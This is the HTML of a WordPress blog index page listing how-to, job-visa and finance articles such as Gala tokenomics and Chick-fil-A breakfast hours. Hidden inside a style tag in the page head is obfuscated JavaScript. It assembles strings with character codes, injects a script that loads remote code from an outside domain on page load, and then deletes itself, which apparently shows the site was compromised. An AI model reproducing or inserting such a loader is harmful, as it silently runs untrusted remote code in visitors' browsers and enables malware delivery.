.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mstwotoes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mstwotoes.com/page/73",
                    "name": "Page 73"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="home paged paged-73 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
			<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
		</a>
	<h1 class="td-logo">		<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
			<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Mstwotoes</span>
		</a>
	</h1>    </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 73</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829341194067632"
     crossorigin="anonymous"></script>
<!-- Home Of God -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1829341194067632"
     data-ad-slot="8426771737"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/the-mechanics-of-gala/"  rel="bookmark" class="td-image-wrap " title="The Mechanics of Gala: Understanding Tokenomics, Rewards, and Governance" ><img width="218" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2023/08/The-Mechanics-of-Gala-218x150.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2023/08/The-Mechanics-of-Gala-218x150.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2023/08/The-Mechanics-of-Gala-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="The Mechanics of Gala" title="The Mechanics of Gala: Understanding Tokenomics, Rewards, and Governance" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/the-mechanics-of-gala/"  rel="bookmark" title="The Mechanics of Gala: Understanding Tokenomics, Rewards, and Governance">The Mechanics of Gala: Understanding Tokenomics, Rewards, and Governance</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T11:48:14+01:00" >August 24, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
In the ever-evolving landscape of blockchain technology, Gala has emerged as a prominent player, offering a unique gaming platform built on decentralized principles. With...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/yacht-rental-explore-exquisite-yachts-for-rent/"  rel="bookmark" class="td-image-wrap " title="Yacht Rental &#8211; Explore Exquisite Yachts for Rent" ><img width="218" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2023/08/Yacht-Rental-218x150.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2023/08/Yacht-Rental-218x150.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2023/08/Yacht-Rental-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Yacht Rental" title="Yacht Rental &#8211; Explore Exquisite Yachts for Rent" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/yacht-rental-explore-exquisite-yachts-for-rent/"  rel="bookmark" title="Yacht Rental &#8211; Explore Exquisite Yachts for Rent">Yacht Rental &#8211; Explore Exquisite Yachts for Rent</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T15:25:03+01:00" >August 23, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
Imagine cruising through crystal-clear waters, basking under the warm sun, and enjoying stunning vistas all around. A Yacht Rental experience offers all this and...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/house-agent-jobs-in-usa-with-visa-sponsorship/"  rel="bookmark" class="td-image-wrap " title="House Agent Jobs in USA with Visa Sponsorship &#8211; Apply Now" ><img width="218" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2023/08/House-Agent-Jobs-in-USA-with-Visa-Sponsorship-218x150.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2023/08/House-Agent-Jobs-in-USA-with-Visa-Sponsorship-218x150.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2023/08/House-Agent-Jobs-in-USA-with-Visa-Sponsorship-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="House Agent Jobs in USA with Visa Sponsorship" title="House Agent Jobs in USA with Visa Sponsorship &#8211; Apply Now" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/house-agent-jobs-in-usa-with-visa-sponsorship/"  rel="bookmark" title="House Agent Jobs in USA with Visa Sponsorship &#8211; Apply Now">House Agent Jobs in USA with Visa Sponsorship &#8211; Apply Now</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T14:38:53+01:00" >August 18, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
House Agent Jobs in USA with Visa Sponsorship - Do you know that you can earn about $62,010 USD to $87,467 USD working as...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/house-help-jobs-in-usa-with-visa-sponsorship/"  rel="bookmark" class="td-image-wrap " title="House Help Jobs in USA with Visa Sponsorship &#8211; Apply Now" ><img width="218" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2023/08/House-Help-Jobs-in-USA-with-Visa-Sponsorship-218x150.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2023/08/House-Help-Jobs-in-USA-with-Visa-Sponsorship-218x150.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2023/08/House-Help-Jobs-in-USA-with-Visa-Sponsorship-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="House Help Jobs in USA with Visa Sponsorship" title="House Help Jobs in USA with Visa Sponsorship &#8211; Apply Now" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/house-help-jobs-in-usa-with-visa-sponsorship/"  rel="bookmark" title="House Help Jobs in USA with Visa Sponsorship &#8211; Apply Now">House Help Jobs in USA with Visa Sponsorship &#8211; Apply Now</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T12:53:24+01:00" >August 18, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
If you&#039;re looking for house help jobs in the USA with visa sponsorship, you&#039;re not alone and let me tell you, it’s actually a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/gateman-jobs-in-usa-with-visa-sponsorship/"  rel="bookmark" class="td-image-wrap " title="Gateman Jobs in USA with Visa Sponsorship &#8211; Apply Now" ><img width="218" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2023/08/Gateman-Jobs-in-USA-with-Visa-Sponsorship-218x150.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2023/08/Gateman-Jobs-in-USA-with-Visa-Sponsorship-218x150.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2023/08/Gateman-Jobs-in-USA-with-Visa-Sponsorship-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Gateman Jobs in USA with Visa Sponsorship" title="Gateman Jobs in USA with Visa Sponsorship &#8211; Apply Now" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/gateman-jobs-in-usa-with-visa-sponsorship/"  rel="bookmark" title="Gateman Jobs in USA with Visa Sponsorship &#8211; Apply Now">Gateman Jobs in USA with Visa Sponsorship &#8211; Apply Now</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-17T15:38:47+01:00" >August 17, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
Are you looking for gateman jobs in USA with visa sponsorship? Do you know that working in the United States, you can earn a...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/delta-skymiles-gold-american-express-card-reviews-2022/"  rel="bookmark" class="td-image-wrap " title="Delta SkyMiles Gold American Express Card Reviews 2024" ><img width="218" height="123" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2022/08/Delta-SkyMiles-Gold-American-Express-Card-Reviews-2022.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2022/08/Delta-SkyMiles-Gold-American-Express-Card-Reviews-2022.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2022/08/Delta-SkyMiles-Gold-American-Express-Card-Reviews-2022.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Delta SkyMiles Gold American Express Card Reviews 2022" title="Delta SkyMiles Gold American Express Card Reviews 2024" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/delta-skymiles-gold-american-express-card-reviews-2022/"  rel="bookmark" title="Delta SkyMiles Gold American Express Card Reviews 2024">Delta SkyMiles Gold American Express Card Reviews 2024</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-10T21:07:42+01:00" >August 10, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
When traveling, it’s advisable to get an excellent travel credit card that offers you unique benefits and discounts while on the trip. It’s difficult...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/how-to-block-a-number/"  rel="bookmark" class="td-image-wrap " title="How to Block a Number &#8211; 4 Ways to Block a Phone Number on your Android Phone" ><img width="200" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2020/05/How-to-Block-a-Number-4-Ways-to-Block-a-Phone-Number-on-your-Android-Phone.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2020/05/How-to-Block-a-Number-4-Ways-to-Block-a-Phone-Number-on-your-Android-Phone.jpg 200w, https://www.mstwotoes.com/wp-content/uploads/2020/05/How-to-Block-a-Number-4-Ways-to-Block-a-Phone-Number-on-your-Android-Phone.jpg 400w" sizes="(-webkit-min-device-pixel-ratio: 2) 400px, (min-resolution: 192dpi) 400px, 200px"  alt="How to Block a Number - 4 Ways to Block a Phone Number on your Android Phone" title="How to Block a Number &#8211; 4 Ways to Block a Phone Number on your Android Phone" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/how-to-block-a-number/"  rel="bookmark" title="How to Block a Number &#8211; 4 Ways to Block a Phone Number on your Android Phone">How to Block a Number &#8211; 4 Ways to Block a Phone Number on...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T19:07:05+01:00" >August 7, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
How can I block someone number&#039;s on Android or How can I block a number on iPhone? There are so many reasons why most...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/what-time-does-chick-fil-a-stop-serving-breakfast/"  rel="bookmark" class="td-image-wrap " title="What Time Does Chick-Fil-A Stop Serving Breakfast" ><img width="218" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2023/07/What-Time-Does-Chick-Fil-A-Stop-Serving-Breakfast-218x150.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2023/07/What-Time-Does-Chick-Fil-A-Stop-Serving-Breakfast-218x150.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2023/07/What-Time-Does-Chick-Fil-A-Stop-Serving-Breakfast-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="What Time Does Chick-Fil-A Stop Serving Breakfast" title="What Time Does Chick-Fil-A Stop Serving Breakfast" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/what-time-does-chick-fil-a-stop-serving-breakfast/"  rel="bookmark" title="What Time Does Chick-Fil-A Stop Serving Breakfast">What Time Does Chick-Fil-A Stop Serving Breakfast</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T17:22:04+01:00" >July 31, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
Chick-Fil-A is renowned for its delectable breakfast options, from mouthwatering chicken biscuits to scrumptious breakfast platters. However, if you&#039;re planning to indulge in their...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/how-to-leave-a-review-on-airbnb/"  rel="bookmark" class="td-image-wrap " title="How to Leave a Review on Airbnb" ><img width="218" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2023/07/How-to-Leave-a-Review-on-Airbnb-218x150.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2023/07/How-to-Leave-a-Review-on-Airbnb-218x150.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2023/07/How-to-Leave-a-Review-on-Airbnb-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="How to Leave a Review on Airbnb" title="How to Leave a Review on Airbnb" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/how-to-leave-a-review-on-airbnb/"  rel="bookmark" title="How to Leave a Review on Airbnb">How to Leave a Review on Airbnb</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-21T20:25:27+01:00" >July 21, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
Learn how to leave a review on Airbnb with this comprehensive guide. Whether you&#039;re a guest or a host, discover the step-by-step process, tips...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
